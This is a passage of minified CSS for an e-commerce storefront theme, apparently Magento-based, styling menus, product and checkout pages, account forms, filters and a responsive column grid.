.data.item.tab-content.megamenu-content .tab-pane.active .horizontal-menu .navigation .nav.nav-main.nav-main-menu .label-menu{display:inline-block;float:right;margin-right:20px;margin-top:4px;position:static !important;vertical-align:middle}.megamenu-vertical .data.item.tab-content.megamenu-content .tab-pane.active .horizontal-menu .navigation .nav.nav-main.nav-main-menu .mega-menu-item.category-menu.dropdown .toggle-menu .fa-chevron-right:before{content:"\f067"}.megamenu-vertical .data.item.tab-content.megamenu-content .tab-pane.active .horizontal-menu .navigation .nav.nav-main.nav-main-menu .mega-menu-item.category-menu.dropdown .dropdown-menu{display:none;transform:none}.megamenu-vertical .data.item.tab-content.megamenu-content .tab-pane.active .horizontal-menu .navigation .nav.nav-main.nav-main-menu .mega-menu-item.category-menu.dropdown .dropdown-menu .sub-menu li.level1:not(.is-active) .toggle-menu{top:46px}.megamenu-vertical .data.item.tab-content.megamenu-content .tab-pane.active .horizontal-menu .navigation .nav.nav-main.nav-main-menu .mega-menu-item.category-menu.dropdown .dropdown-menu .sub-menu li.level1.is-active{transform:translateY(0%)}.megamenu-vertical .data.item.tab-content.megamenu-content .tab-pane.active .horizontal-menu .navigation .nav.nav-main.nav-main-menu .mega-menu-item.category-menu.dropdown .dropdown-menu .hidden-des{display:none !important}.megamenu-vertical .data.item.tab-content.megamenu-content .tab-pane.active .horizontal-menu .navigation .nav.nav-main.nav-main-menu .mega-menu-item.category-menu.dropdown .dropdown-menu.active{height:max-content;position:static !important}.megamenu-vertical .data.item.tab-content.megamenu-content .tab-pane.active .horizontal-menu .navigation .nav.nav-main.nav-main-menu .mega-menu-item.category-menu.dropdown .dropdown-menu.active li .mega-menu-content{padding-left:10px}.megamenu-vertical .data.item.tab-content.megamenu-content .tab-pane.active .horizontal-menu .navigation .nav.nav-main.nav-main-menu .mega-menu-item.category-menu.dropdown.is-active .toggle-menu .fa-chevron-right:before{content:"\f068"}.megamenu-vertical .data.item.tab-content.megamenu-content .tab-pane.active .horizontal-menu .navigation .nav.nav-main.nav-main-menu .mega-menu-item.category-menu.dropdown.is-active .dropdown-menu.active .mega-menu-content .sub-menu .toggle-menu .fa-chevron-right:before{content:"\f067"}.megamenu-vertical .data.item.tab-content.megamenu-content .tab-pane.active .horizontal-menu .navigation .nav.nav-main.nav-main-menu .mega-menu-item.category-menu.dropdown.is-active .dropdown-menu.active .mega-menu-content .sub-menu .toggle-menu .active .fa-chevron-right:before{content:"\f068";position:absolute;right:36%;top:-65%}header.page-header .header-area .navigation .nav-main-menu .is-active .dropdown-menu,header.page-header .header-area .navigation .nav-main-menu .is-active .dropdown-submenu{transform:none !important}header.page-header .header-area .navigation .nav-main-menu li.is-active>a+.toggle-menu{transform:translateY(100%)}@media (max-width:991px) and (min-width:768px){.nav-open header.page-header .header-area .megamenu-vertical .close-nav-button{display:none}}@media (max-width:1199px) and (min-width:768px){.nav-open header.page-header .header-area .megamenu-vertical .close-nav-button{display:none}}.cms-home .page-wrapper .page-main,.cms-index-index .page-wrapper .page-main{margin-top:0}.cms-home .page-wrapper .page-main .lookbook_banner.parallax,.cms-index-index .page-wrapper .page-main .lookbook_banner.parallax{align-items:center;display:flex;min-height:100vh;position:relative}.cms-home .page-wrapper .page-main .lookbook_banner.parallax:after,.cms-index-index .page-wrapper .page-main .lookbook_banner.parallax:after{background-color:#000;bottom:0;content:"";opacity:0.5;left:0;position:absolute;right:0;top:0}.cms-home .page-wrapper .page-main .lookbook_banner.parallax .container,.cms-index-index .page-wrapper .page-main .lookbook_banner.parallax .container{z-index:1}.cms-home .page-wrapper .page-main .lookbook_banner.parallax .container .panel-block-row .sub-title,.cms-index-index .page-wrapper .page-main .lookbook_banner.parallax .container .panel-block-row .sub-title{font-weight:600}.cms-home .page-wrapper .page-main footer.page-footer,.cms-index-index .page-wrapper .page-main footer.page-footer{margin-top:0}.catalog-product-view .product-info-main h1.product-name{font-size:16px}.catalog-product-view .product-info-main .product.attribute.sku{padding-top:18px}.catalog-product-view .product-info-main .product.attribute.sku .ind_cnt{text-align:left}.catalog-product-view .product-info-main .product-info-stock-sku{align-items:center;display:flex;margin-top:8px}.catalog-product-view .product-info-main .product-info-stock-sku .stock{margin-right:14px}.catalog-product-view .product-info-main .product-info-stock-sku .product-social-links{order:2}.catalog-product-view .product-info-main .product-info-stock-sku .product-social-links .share-this-container a.action{border:1px solid #e5e5e5 !important;color:#878787 !important}.catalog-product-view .product-info-main .product-info-stock-sku .product-social-links .share-this-container .action.tocompare{margin-left:5px;margin-right:12px}.catalog-product-view .product-info-main .product-info-stock-sku .product-social-links .share-this-container .action.mailto.friend{margin-right:6px}.catalog-product-view .product-info-main .product-info-stock-sku .product-addto-links{margin:0;order:1}.catalog-product-view .product-info-main .product-info-stock-sku .product-addto-links a.action{border:1px solid #e2e2e2 !important;color:#878787 !important}.catalog-product-view .product-info-main .update{margin-bottom:0}.catalog-product-view .product-info-main .update .fieldset{align-items:center}.catalog-product-view .product-info-main .update .fieldset .field.qty{border:1px solid #222;border-radius:40px;color:#222;margin-bottom:0;padding:0 16px}.catalog-product-view .product-info-main .update .fieldset .field.qty .control .update-qty.minus,.catalog-product-view .product-info-main .update .fieldset .field.qty .control .update-qty.plus{cursor:pointer;font-weight:600}.catalog-product-view .product-info-main .update .fieldset .field.qty .control .input-text.qty{height:40px;width:60px}.catalog-product-view .product-info-main .update .fieldset .product-info-price{align-items:center;display:flex}.catalog-product-view .product-info-main .update .fieldset .product-info-price .price-box{align-items:center;display:flex;margin-top:0;gap:4px}.catalog-product-view .product-info-main .update .fieldset .product-info-price .price-box .label{margin-bottom:0}.catalog-product-view .product-info-main .update .fieldset .product-info-price .price-box .label span{color:#222;font-size:16px;font-weight:600}.catalog-product-view .product-info-main .update .fieldset .product-info-price .price-box .price-container.price-final_price{margin-bottom:0}.catalog-product-view .product-info-main .update .fieldset .product-info-price .price-box .price-container.price-final_price .price-wrapper .price{color:#222;font-size:16px;font-weight:600}.catalog-product-view .product-info-main .product-table-price{margin-bottom:30px;margin-top:0}.catalog-product-view .product-info-main .product-table-price table thead td{background-color:#fff;color:#878787;font-size:14px;line-height:1.75;padding:0 0 0 5px}.catalog-product-view .product-info-main .product-table-price table thead td.thead-row-hover{opacity:1}.catalog-product-view .product-info-main .product-table-price table tbody tr td{font-size:14px;line-height:1.75;padding:0 0 0 5px}.catalog-product-view .product-info-main .product-table-price table tbody tr td:first-child{text-align:left}.catalog-product-view .product-info-main .product-table-price table tbody tr td.tbody-column-hover{background-color:#fff;color:#878787;cursor:auto}.catalog-product-view .product-info-main .product-table-price table tbody tr td.tbody-column-hover:hover td{background-color:#fff;color:#878787}.catalog-product-view .product-info-main .product-table-price table tbody tr:hover{background-color:#fff}.catalog-product-view .product-info-main .product-add-form .product-options-wrapper .fieldset>.field>.label{text-transform:capitalize}.catalog-product-view .product-info-main .product-add-form .product-options-wrapper .fieldset>.field>.label span{color:#222;line-height:1.75}.catalog-product-view .product-info-main .product-add-form .product-options-wrapper .fieldset>.field .control .prices-tier.items{display:none !important}.catalog-product-view .product-info-main .product-add-form .product-options-bottom .box-tocart .fieldset{display:none}.catalog-product-view .product-info-main .product-add-form .product-options-bottom .box-tocart .actions{display:inline-block}.catalog-product-view .product-info-main .product-add-form .product-options-bottom .box-tocart .actions .action.primary.preview{background:#ffa800;border:none;border-radius:40px;font-weight:600;height:40px;margin-left:10px;padding:0 34px;text-transform:uppercase}.catalog-product-view .product-info-main .product-add-form .product-options-bottom .box-tocart .actions .action.primary.preview:hover{background-color:#222;border-color:#222}.catalog-product-view .product-info-main .product-tab-wrapper .product-tab-content .product.info.detailed{padding:0}.catalog-product-view .product-info-main .product-tab-wrapper .product-tab-content .product.info.detailed .data.item.content{padding:0}.catalog-product-view .product-info-main .product-tab-wrapper .product-tab-content .product.info.detailed .data.item.content .additional-attributes-wrapper.table-wrapper{margin:17px}.catalog-product-view .product-info-main .product-tab-wrapper .product-tab-content .product.info.detailed .additional-attributes>tbody>tr>th{color:#666;font-weight:600;word-break:inherit}.catalog-product-view #shopper_review_page .product_review .stars{width:100%}.catalog-product-view #shopper_review_page #product_page #sa_review_section{margin-bottom:70px;min-height:max-content !important}.catalog-product-view .block-releated.block.related .block-content.content .owl-item .item.product.product-item{margin-bottom:0}.catalog-product-view .block-releated.block.related .block-content.content .owl-item .item.product.product-item .product-item-info .product-top.arrow-parent-lazyloaded a{padding-bottom:100% !important}.catalog-product-view .block-releated.block.related .block-content.content .owl-item .item.product.product-item .product-item-info .product-top.arrow-parent-lazyloaded .action.towishlist{background-color:transparent;box-shadow:none;color:#fff}.catalog-product-view .block-releated.block.related .block-content.content .owl-item .item.product.product-item .product-item-info .product-top.arrow-parent-lazyloaded .action.towishlist:hover{color:#56cfe1}.catalog-product-view .preview-modal .webforms .webforms-description-text{margin-bottom:0}.catalog-product-view .preview-modal .webforms .actions-toolbar{margin-top:30px;padding-bottom:16px}.catalog-product-view .preview-modal .webforms .actions-toolbar .action.submit.primary{background-color:#56cfe1;border:none;text-transform:uppercase;min-width:200px;padding-top:10px;padding-bottom:10px}.catalog-product-view .preview-modal .webforms .actions-toolbar .action.submit.primary:hover{background-color:#56cfe1}.catalog-product-view .preview-class .action-close{background-color:#222;border:3px solid #fff;border-radius:50%;height:30px;top:15px;width:30px}.catalog-product-view .preview-class .action-close:before{color:white;content:'x';font-size:21px;font-family:'Poppins';left:8px;position:absolute;top:-5px}.catalog-product-view .preview-class .modal-inner-wrap .modal-content #preview-modal .webforms .webforms-description-text{margin-bottom:0}.catalog-product-view .preview-class .modal-inner-wrap .modal-content #preview-modal .webforms .actions-toolbar{margin-top:30px;padding-bottom:16px}.catalog-product-view .preview-class .modal-inner-wrap .modal-content #preview-modal .webforms .actions-toolbar .action.submit.primary{background-color:#56cfe1;border:none;text-transform:uppercase;min-width:200px;padding-top:10px;padding-bottom:10px}.catalog-product-view .preview-class .modal-inner-wrap .modal-content #preview-modal .webforms .actions-toolbar .action.submit.primary:hover{background-color:#56cfe1}@media (max-width:991px) and (min-width:768px){.catalog-product-view .services .services-block .row{flex-wrap:wrap}.catalog-product-view .services .services-block .row .col-md-3{width:50%}.catalog-product-view .modal-inner-wrap .modal-content .webforms .form.webforms-preview_request .fieldset .field{width:100%}.catalog-product-view #shopper_review_page #product_page #sa_review_paging.paging{align-items:center;display:flex}.catalog-product-view #shopper_review_page #product_page #sa_review_paging.paging select#sa_sort{background-position:100% 45%;padding-left:10px}}.customer-account-login .login-container .block .block-content label:after{color:#5e5e5e !important}.customer-account-login .login-container .block .block-content .field.note{margin-top:5px}.customer-account-login .login-container .block.block-customer-login{margin-bottom:50px}.customer-account-forgotpassword .form.password.forget .fieldset .field.note label{color:#5e5e5e !important}.customer-account-forgotpassword .form.password.forget .fieldset .field+.field{margin:10px 0}.customer-account-forgotpassword .form.password.forget .fieldset .field.captcha.required{margin-top:16px}.customer-account-forgotpassword .form.password.forget .fieldset .field.captcha.required .control.captcha .nested{margin-top:0}.customer-account-forgotpassword .form.password.forget .fieldset .field.captcha.required .control.captcha .nested .field.captcha.no-label .control.captcha-image{margin-top:0}.customer-account-forgotpassword .form.password.forget .fieldset .field.captcha.required .control.captcha .nested .field.captcha.no-label .control.captcha-image .captcha-img{margin:0}.customer-account-forgotpassword .form.password.forget .fieldset .field.captcha.required .control.captcha .nested .field.captcha.no-label .control.captcha-image .captcha-reload{padding:0}.customer-account-forgotpassword .form.password.forget .fieldset .field.captcha.required .control.captcha .nested .field.captcha.no-label .control.captcha-image .action.reload.captcha-reload span{color:#878787;line-height:1.8}.customer-account-create .form.create.account.form-create-account .fieldset.create.info{max-width:100%}.customer-account-create .form.create.account.form-create-account .fieldset.create.info .line.customer-name-fields .field-name-lastname{margin-top:0}.customer-account-create .form.create.account.form-create-account .fieldset.create.account{margin-top:50px;max-width:100%}.customer-account-create .form.create.account.form-create-account .fieldset.create.account .password .control .password-weak{order:3}.customer-account-create .form.create.account.form-create-account .fieldset.create.account .password .control .password-strength-meter{background-color:#f4f4f4;padding-left:15px}.customer-account-create .form.create.account.form-create-account .fieldset.create.account .password .control .password-strength-meter:before{background-color:#f4f4f4}.customer-account-create .form.create.account.form-create-account .actions-toolbar{max-width:100%;padding-top:15px}.contact-index-index .contact-form-content .line .form.contact .fieldset .comment{margin-bottom:8px !important}.contact-index-index .contact-form-content .line .form.contact .actions-toolbar{margin-top:0}.contact-index-index .contact-form-content .contact-info p:first-child{margin-bottom:0}.catalog-category-view .landing-grid-item .landing-categories-detail h2 a:hover,.catalogsearch-result-index .landing-grid-item .landing-categories-detail h2 a:hover{color:#56cfe1}.catalog-category-view .product-container .mgs-products .product-items .product-item-info .product-item-name a:hover,.catalogsearch-result-index .product-container .mgs-products .product-items .product-item-info .product-item-name a:hover{color:#56cfe1}.catalog-category-view .product-container .mgs-products .product-items .product-item-info .product-top a,.catalogsearch-result-index .product-container .mgs-products .product-items .product-item-info .product-top a{padding-bottom:100%}.catalog-category-view .product-container .mgs-products .product-items .product-item-info .action.towishlist,.catalogsearch-result-index .product-container .mgs-products .product-items .product-item-info .action.towishlist{background-color:transparent;box-shadow:none;color:#fff}.catalog-category-view .product-container .mgs-products .product-items .product-item-info .action.towishlist:hover,.catalogsearch-result-index .product-container .mgs-products .product-items .product-item-info .action.towishlist:hover{color:#56cfe1}@media (max-width:991px) and (min-width:768px){.catalog-category-view .product-container .category-product-actions .toolbar.toolbar-products,.catalogsearch-result-index .product-container .category-product-actions .toolbar.toolbar-products{justify-content:end}.catalog-category-view .product-container .category-product-actions .toolbar.toolbar-products .field.limiter,.catalogsearch-result-index .product-container .category-product-actions .toolbar.toolbar-products .field.limiter{left:40%}}.checkout-cart-index .form.form-cart .cart.table-wrapper .cart.items.data.table .cart.item .item-info .price{font-size:16px}.checkout-cart-index .form.form-cart .cart.table-wrapper .cart.items.data.table .cart.item .item-info .col.item .product-item-details{padding-top:22px}.checkout-cart-index .form.form-cart .cart.table-wrapper .cart.items.data.table .cart.item .item-info .col.price .price{color:#878787}.checkout-cart-index .form.form-cart .cart.table-wrapper .cart.items.data.table .cart.item .item-info .qty .control.qty{border-color:#d4d4d4;justify-content:center;width:86px}.checkout-cart-index .form.form-cart .cart.table-wrapper .cart.items.data.table .cart.item .item-actions{padding:0}.checkout-cart-index .form.form-cart .cart.table-wrapper .cart.items.data.table .cart.item .item-actions .gift-options-cart-item{padding-bottom:9px}.checkout-cart-index .form.form-cart .cart.table-wrapper .cart.items.data.table .cart.item .item-actions .action-towishlist,.checkout-cart-index .form.form-cart .cart.table-wrapper .cart.items.data.table .cart.item .item-actions .action-edit,.checkout-cart-index .form.form-cart .cart.table-wrapper .cart.items.data.table .cart.item .item-actions .action-delete{border:1px solid #e5e5e5;border-radius:5px;color:#666;cursor:pointer;display:inline-block;font-size:13px;line-height:38px;min-width:40px;text-align:center}.checkout-cart-index .form.form-cart .cart.table-wrapper .cart.items.data.table .cart.item .item-actions .action-towishlist:hover,.checkout-cart-index .form.form-cart .cart.table-wrapper .cart.items.data.table .cart.item .item-actions .action-edit:hover,.checkout-cart-index .form.form-cart .cart.table-wrapper .cart.items.data.table .cart.item .item-actions .action-delete:hover{background-color:#222;color:#fff}.columns .sidebar.sidebar-additional .block-compare .block-title strong:before,.columns .sidebar.sidebar-additional .block-wishlist .block-title strong:before,.columns .sidebar.sidebar-additional .custom-static-block .block-title strong:before{background-color:#222;bottom:0;content:"";height:2px;left:0;position:absolute;width:60px}.columns .sidebar-main .block.account-nav .account-nav-title{margin-bottom:0}.columns .sidebar-main .block.account-nav .account-nav-title .title{margin-bottom:25px}.columns .sidebar-main .block.account-nav .account-nav-content .nav.items .nav.item a{padding:10px 15px}.columns .sidebar-main .block.account-nav .account-nav-content .nav.items .nav.item a:hover{background-color:#eee}.columns .sidebar-main .block.account-nav .account-nav-content .nav.items .nav.item.current{padding:0}.columns .sidebar-main .block.account-nav .account-nav-content .nav.items .nav.item.current strong{padding:0;color:#878787}.columns .sidebar-main .block.account-nav .account-nav-content .nav.items .nav.item.current:hover{background-color:transparent}.customer-account-index .column.main .block.block-dashboard-info .block-content .box-information,.customer-account-index .column.main .block.block-dashboard-info .block-content .box-newsletter{margin-bottom:0}.customer-account-index .column.main .block-dashboard-addresses{margin-top:60px}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper{padding-bottom:100%}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{margin:0}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-item .product-item-info .product-item-name{margin-bottom:0}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-item .product-item-info .price-configured_price .price-as-configured{margin-bottom:0}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-item .product-item-info .product-item-inner .comment-box .control .product-item-comment{margin-bottom:10px}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-item .product-item-info .product-item-inner .box-tocart .fieldset .qty .control .qty{border-radius:40px !important}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-item .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions .tocart{align-items:center;display:flex}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-item .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions .tocart .text{display:block}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-item .product-item-info .product-item-inner .product-item-actions a{font-size:16px}.newsletter-manage-index .column.main .form-newsletter-manage .actions-toolbar-form{margin:0;border-top:none}.gdpr-customer-index .columns .block-title-account{border-bottom:1px solid #e5e5e5;padding-bottom:20px}.gdpr-customer-index .columns .form.form-gdpr-manage .fieldset .choice input[type="radio"]{border-radius:50px !important}.gdpr-customer-index .columns .form.form-gdpr-manage .actions-toolbar-form{padding-top:0;margin-bottom:0;border-top:none}.sendfriend-product-send .form.send.friend .fieldset{margin-bottom:0}.sendfriend-product-send .form.send.friend .fieldset br{display:none}.sendfriend-product-send .form.send.friend .fieldset.sender .legend,.sendfriend-product-send .form.send.friend .fieldset.recipients .legend{color:#222;font-size:24px;font-weight:600}.sendfriend-product-send .form.send.friend .fieldset.sender .field .control,.sendfriend-product-send .form.send.friend .fieldset.recipients .field .control{width:100%}.sendfriend-product-send .form.send.friend .fieldset.recipients{margin-top:20px}.sendfriend-product-send .form.send.friend .actions-toolbar{margin-left:0}.sendfriend-product-send .form.send.friend .actions-toolbar .secondary{display:inline-block;float:none}.sendfriend-product-send .form.send.friend .actions-toolbar .secondary .action.back{display:inline-block;margin-top:0}.checkout-index-index .page-wrapper .page-main{margin-top:0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout{background-color:#fff;padding:0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .checkout-header{padding-left:0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .authentication-wrapper{margin:-50px 0 32px}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .authentication-wrapper .action.action-auth-toggle{border:1px solid #e5e5e5;color:#6d6d6d;font-weight:400;margin-top:0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .authentication-wrapper .action.action-auth-toggle:hover{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .authentication-wrapper .modal-inner-wrap .actions-toolbar{margin-left:0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .authentication-wrapper .modal-inner-wrap .actions-toolbar .primary{float:left}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .authentication-wrapper .modal-inner-wrap .actions-toolbar .primary .action.action-login.secondary{display:block;float:none;margin:0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .authentication-wrapper .modal-inner-wrap .actions-toolbar .secondary{display:block;float:none}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block{box-shadow:none;margin:0;padding:0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .shipping-policy-block.field-tooltip .field-tooltip-action{color:#878787}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-shipping-address .amcheckout-wrapper .field{margin:0 0 16px 0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-shipping-address .amcheckout-wrapper .field .label{font-weight:500}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-shipping-address .amcheckout-wrapper .field .label:after{margin-left:4px}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-shipping-address .amcheckout-wrapper .field .label span{color:#666}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-shipping-address .amcheckout-wrapper .admin__control-fields{margin-bottom:0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-shipping-address .amcheckout-wrapper .form-shipping-address{margin-bottom:0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-shipping-address .amcheckout-wrapper .form-shipping-address .street{padding:0 7px}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-shipping-address .amcheckout-wrapper .checkout-billing-address{max-width:100%}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-shipping-address .amcheckout-wrapper .checkout-billing-address .billing-address-form .field.street.admin__control-fields{border:none}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-shipping-address .amcheckout-wrapper .checkout-billing-address .actions-toolbar{margin-top:0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-shipping-address .amcheckout-wrapper .checkout-billing-address .actions-toolbar .primary{float:left}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-shipping-address .amcheckout-wrapper .checkout-billing-address .actions-toolbar .primary .action{border:1px solid #666;border-radius:4px}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-payment-method{margin-top:20px}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .checkout-payment-method .payment-method-content{margin-top:10px}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .payment-methods .checkout{background-color:#56cfe1;border:2px solid #56cfe1;font-size:16px;height:50px;padding:0 45px;text-transform:uppercase}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .payment-methods .checkout:hover{background-color:#222;border-color:#222}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .opc-block-summary{margin:27px 0 20px 1px;padding:19px 30px 30px}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .opc-block-summary .step-content .title{padding:0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .opc-block-summary .step-content .minicart-items-wrapper{padding:0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .opc-block-summary .step-content .minicart-items-wrapper .minicart-items .product-item>.product{display:flex}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .opc-block-summary .step-content .minicart-items-wrapper .minicart-items .product-item>.product .product-image-container{margin:0}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .opc-block-summary .step-content .minicart-items-wrapper .minicart-items .product-item>.product .product-item-details{float:right;padding-left:15px}.checkout-index-index .page-wrapper .page-main .checkout-container.am-checkout .opc-wrapper .checkout-block .additional-options{margin-left:0;margin-right:0}.filter-open body.catalog-category-view .category-product-actions .filter-toggle .title:before{content:none}.catalog-category-view #layered-filter-block-container .block.filter .block-content.filter-content{padding:20px}.catalog-category-view #layered-filter-block-container .block.filter .block-content.filter-content .filter-options .filter-options-item{margin-bottom:50px}.catalog-category-view #layered-filter-block-container .block.filter .block-content.filter-content .filter-options .filter-options-item .filter-options-title{color:#222;cursor:pointer;display:block;font-size:18px;font-weight:600;margin-bottom:15px;padding:0 0 2px;position:relative}.catalog-category-view #layered-filter-block-container .block.filter .block-content.filter-content .filter-options .filter-options-item .filter-options-title::before{content:"";background-color:#222;bottom:0;height:2px;left:0;position:absolute;width:60px}.catalog-category-view #layered-filter-block-container .block.filter .block-content.filter-content .filter-options .filter-options-item .filter-options-title::after{bottom:3px;color:#858585;content:"\f106";font-family:'FontAwesome';font-size:12px;position:absolute;right:0}.catalog-category-view #layered-filter-block-container .block.filter .block-content.filter-content .filter-options .filter-options-item .filter-options-content{margin-bottom:0;padding:0}.catalog-category-view #layered-filter-block-container .block.filter .block-content.filter-content .filter-options .filter-options-item .filter-options-content ol.items li.item{border-bottom:1px solid #f0f0f0;margin:0;padding:10px 50px 7px 0;position:relative}.catalog-category-view #layered-filter-block-container .block.filter .block-content.filter-content .filter-options .filter-options-item .filter-options-content ol.items li.item .mgs-filter-item-checkbox{display:inline-block}.catalog-category-view #layered-filter-block-container .block.filter .block-content.filter-content .filter-options .filter-options-item .filter-options-content ol.items li.item a{color:#8c8c8c}.catalog-category-view #layered-filter-block-container .block.filter .block-content.filter-content .filter-options .filter-options-item .filter-options-content ol.items li.item a .count{color:#adadad;position:absolute;right:0;top:50%;transform:translateY(-50%)}.catalog-category-view #layered-filter-block-container .block.filter .block-content.filter-content .filter-options .filter-options-item.allow.active .filter-options-title::after{content:"\f107"}.cms-privacy-policy-cookie-restriction-mode .column.main .container .message.info{padding:12px 20px 12px 45px;margin:0 0 15px}@media (max-width:991px) and (min-width:768px){.cms-free-shipping .panel-block-row .row .row-contant,.cms-about .panel-block-row .row .row-contant,.cms-design-and-assistance .panel-block-row .row .row-contant,.cms-terms-and-conditions .panel-block-row .row .row-contant,.cms-free-shipping .panel-block-row .row .contact-row,.cms-about .panel-block-row .row .contact-row,.cms-design-and-assistance .panel-block-row .row .contact-row,.cms-terms-and-conditions .panel-block-row .row .contact-row{width:100%}.cms-free-shipping .panel-block-row blockquote,.cms-about .panel-block-row blockquote,.cms-design-and-assistance .panel-block-row blockquote,.cms-terms-and-conditions .panel-block-row blockquote{margin-left:15px;margin-right:15px}.cms-free-shipping .page-main .columns .column.main .container,.cms-about .page-main .columns .column.main .container,.cms-design-and-assistance .page-main .columns .column.main .container,.cms-terms-and-conditions .page-main .columns .column.main .container{padding:0 15px}}.page-wrapper .page-title-wrapper.ttbg-color,.page-wrapper .page-title-wrapper.ttbg-image,.page-wrapper .page-title-wrapper.layout_type1.ttbg-image{margin-bottom:0;min-height:max-content}.page-wrapper .page-main,.page-wrapper .page-main.container{margin-top:40px}.page-wrapper .breadcrumbs{margin-bottom:0}.scroll-to-top:hover,.scroll-to-top:focus,.scroll-to-top:active{background-color:#fff}a:hover,a:focus{color:#56cfe1}.breadcrumbs a:hover{color:#56cfe1}label{color:#5e5e5e}label span{color:#5e5e5e}textarea,select,input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="datetime"],input[type="email"]{border:1px solid #ccc;border-radius:0}textarea:focus,select:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type*="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus{border-color:#222}.message.info{color:#31708f}.page.messages .message.info,.page.messages .message.error,.page.messages .message.warning,.page.messages .message.notice,.page.messages .message.success{max-width:100%;position:inherit;transform:translate(0%, 0%)}.content-heading .title::before,.block-heading .title::before,.content-heading .title::after,.block-heading .title::after{background:#222;content:"";height:2px;position:absolute;top:48%;width:60px}.content-heading .title::before,.block-heading .title::before{left:-75px}.content-heading .title::after,.block-heading .title::after{right:-75px}@media (min-width:1024px){.col-des{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-des-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-des-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-des-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-des-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-des-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-des-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-des-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-des-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-des-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-des-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-des-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-des-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-des-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body:not(.active-builder) .hidden-des{display:none !important}}@media (min-width:768px) and 